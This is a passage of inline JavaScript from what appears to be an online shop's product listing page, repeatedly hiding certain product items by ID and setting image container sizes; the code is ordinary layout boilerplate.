<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-48  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemM833KU4lArray = document.querySelectorAll('li#product-item_1768');
    if(elemM833KU4lArray.length !== 'undefined'){
        elemM833KU4lArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1768");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1768  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHFiaN3LHArray = document.querySelectorAll('li#product-item_1852');
    if(elemHFiaN3LHArray.length !== 'undefined'){
        elemHFiaN3LHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembOO8JXK3Array = document.querySelectorAll('li#product-item_612');
    if(elembOO8JXK3Array.length !== 'undefined'){
        elembOO8JXK3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnS2H7uXLArray = document.querySelectorAll('li#product-item_2044');
    if(elemnS2H7uXLArray.length !== 'undefined'){
        elemnS2H7uXLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2044");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2044  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLxBG27fgArray = document.querySelectorAll('li#product-item_144');
    if(elemLxBG27fgArray.length !== 'undefined'){
        elemLxBG27fgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxSAfX7LtArray = document.querySelectorAll('li#product-item_1773');
    if(elemxSAfX7LtArray.length !== 'undefined'){
        elemxSAfX7LtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1773");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1773  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIyLXK2M7Array = document.querySelectorAll('li#product-item_1858');
    if(elemIyLXK2M7Array.length !== 'undefined'){
        elemIyLXK2M7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGUCg65RUArray = document.querySelectorAll('li#product-item_683');
    if(elemGUCg65RUArray.length !== 'undefined'){
        elemGUCg65RUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-683");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-683  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuUGxH7ObArray = document.querySelectorAll('li#product-item_2046');
    if(elemuUGxH7ObArray.length !== 'undefined'){
        elemuUGxH7ObArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemypEEG6kDArray = document.querySelectorAll('li#product-item_236');
    if(elemypEEG6kDArray.length !== 'undefined'){
        elemypEEG6kDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-236");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-236  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem55rmWZiLArray = document.querySelectorAll('li#product-item_1784');
    if(elem55rmWZiLArray.length !== 'undefined'){
        elem55rmWZiLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBgwME7seArray = document.querySelectorAll('li#product-item_1866');
    if(elemBgwME7seArray.length !== 'undefined'){
        elemBgwME7seArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1866");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1866  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBDomZJeuArray = document.querySelectorAll('li#product-item_986');
    if(elemBDomZJeuArray.length !== 'undefined'){
        elemBDomZJeuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-986  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0DYnornLArray = document.querySelectorAll('li#product-item_2049');
    if(elem0DYnornLArray.length !== 'undefined'){
        elem0DYnornLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhzBI54njArray = document.querySelectorAll('li#product-item_288');
    if(elemhzBI54njArray.length !== 'undefined'){
        elemhzBI54njArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVZegnmaIArray = document.querySelectorAll('li#product-item_1790');
    if(elemVZegnmaIArray.length !== 'undefined'){
        elemVZegnmaIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW5NbC2N5Array = document.querySelectorAll('li#product-item_1871');
    if(elemW5NbC2N5Array.length !== 'undefined'){
        elemW5NbC2N5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1871");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1871  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqcDVyNLtArray = document.querySelectorAll('li#product-item_1254');
    if(elemqcDVyNLtArray.length !== 'undefined'){
        elemqcDVyNLtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1254");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1254  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemICsl3ecTArray = document.querySelectorAll('li#product-item_2053');
    if(elemICsl3ecTArray.length !== 'undefined'){
        elemICsl3ecTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemD8Zg1296Array = document.querySelectorAll('li#product-item_304');
    if(elemD8Zg1296Array.length !== 'undefined'){
        elemD8Zg1296Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-304");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-304  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBbrAnK1GArray = document.querySelectorAll('li#product-item_1800');
    if(elemBbrAnK1GArray.length !== 'undefined'){
        elemBbrAnK1GArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1800");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1800  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqQWFXsKNArray = document.querySelectorAll('li#product-item_1877');
    if(elemqQWFXsKNArray.length !== 'undefined'){
        elemqQWFXsKNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1877");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1877  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDQG8JEOJArray = document.querySelectorAll('li#product-item_1611');
    if(elemDQG8JEOJArray.length !== 'undefined'){
        elemDQG8JEOJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemb19TLNRrArray = document.querySelectorAll('li#product-item_2126');
    if(elemb19TLNRrArray.length !== 'undefined'){
        elemb19TLNRrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHDS2vaVOArray = document.querySelectorAll('li#product-item_312');
    if(elemHDS2vaVOArray.length !== 'undefined'){
        elemHDS2vaVOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-312");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-312  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemualUq69tArray = document.querySelectorAll('li#product-item_1809');
    if(elemualUq69tArray.length !== 'undefined'){
        elemualUq69tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemg4GSVXJLArray = document.querySelectorAll('li#product-item_1882');
    if(elemg4GSVXJLArray.length !== 'undefined'){
        elemg4GSVXJLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLfjqfMorArray = document.querySelectorAll('li#product-item_1753');
    if(elemLfjqfMorArray.length !== 'undefined'){
        elemLfjqfMorArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaen0SfD3Array = document.querySelectorAll('li#product-item_2133');
    if(elemaen0SfD3Array.length !== 'undefined'){
        elemaen0SfD3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVhqMEQ7xArray = document.querySelectorAll('li#product-item_417');
    if(elemVhqMEQ7xArray.length !== 'undefined'){
        elemVhqMEQ7xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-417");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-417  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWrbqkOoGArray = document.querySelectorAll('li#product-item_1820');
    if(elemWrbqkOoGArray.length !== 'undefined'){
        elemWrbqkOoGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnCrBh51nArray = document.querySelectorAll('li#product-item_1985');
    if(elemnCrBh51nArray.length !== 'undefined'){
        elemnCrBh51nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLFrmerKLArray = document.querySelectorAll('li#product-item_1760');
    if(elemLFrmerKLArray.length !== 'undefined'){
        elemLFrmerKLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPWTFm88TArray = document.querySelectorAll('li#product-item_2139');
    if(elemPWTFm88TArray.length !== 'undefined'){
        elemPWTFm88TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4lZN3YGzArray = document.querySelectorAll('li#product-item_422');
    if(elem4lZN3YGzArray.length !== 'undefined'){
        elem4lZN3YGzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt3pGH327Array = document.querySelectorAll('li#product-item_1834');
    if(elemt3pGH327Array.length !== 'undefined'){
        elemt3pGH327Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIWcAU0mfArray = document.querySelectorAll('li#product-item_1994');
    if(elemIWcAU0mfArray.length !== 'undefined'){
        elemIWcAU0mfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme8KESRPdArray = document.querySelectorAll('li#product-item_1766');
    if(eleme8KESRPdArray.length !== 'undefined'){
        eleme8KESRPdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3CqYL2mKArray = document.querySelectorAll('li#product-item_1850');
    if(elem3CqYL2mKArray.length !== 'undefined'){
        elem3CqYL2mKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSD1bQ65hArray = document.querySelectorAll('li#product-item_542');
    if(elemSD1bQ65hArray.length !== 'undefined'){
        elemSD1bQ65hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-542");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-542  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoiQ5vzrAArray = document.querySelectorAll('li#product-item_2037');
    if(elemoiQ5vzrAArray.length !== 'undefined'){
        elemoiQ5vzrAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2037");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2037  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtBrbyB6NArray = document.querySelectorAll('li#product-item_97');
    if(elemtBrbyB6NArray.length !== 'undefined'){
        elemtBrbyB6NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-97");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-97  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemV38lAnPRArray = document.querySelectorAll('li#product-item_1771');
    if(elemV38lAnPRArray.length !== 'undefined'){
        elemV38lAnPRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYabFcrmzArray = document.querySelectorAll('li#product-item_1854');
    if(elemYabFcrmzArray.length !== 'undefined'){
        elemYabFcrmzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnbVkmh4DArray = document.querySelectorAll('li#product-item_613');
    if(elemnbVkmh4DArray.length !== 'undefined'){
        elemnbVkmh4DArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-613");
